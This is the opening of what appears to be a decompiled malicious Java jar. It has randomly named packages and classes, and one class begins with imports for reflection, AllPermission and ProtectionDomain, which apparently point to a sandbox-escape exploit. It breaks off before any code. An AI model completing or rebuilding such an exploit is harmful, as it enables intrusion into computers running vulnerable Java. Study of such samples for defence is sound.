 imJTuXe.jar
META-INF
kobCA
BfSKkLIBo
EScHOlas
Qbyka
RryRdt
cOfRTo
eJMGIVGq
uEshpl
BfSKkLIBo.class
package kobCA;
import java.lang.reflect.Field;
import java.security.AllPermission;
import java.security.CodeSource;
import java.security.Permissions;
import java.security.ProtectionDomain;
import java.security.cert.Certificate;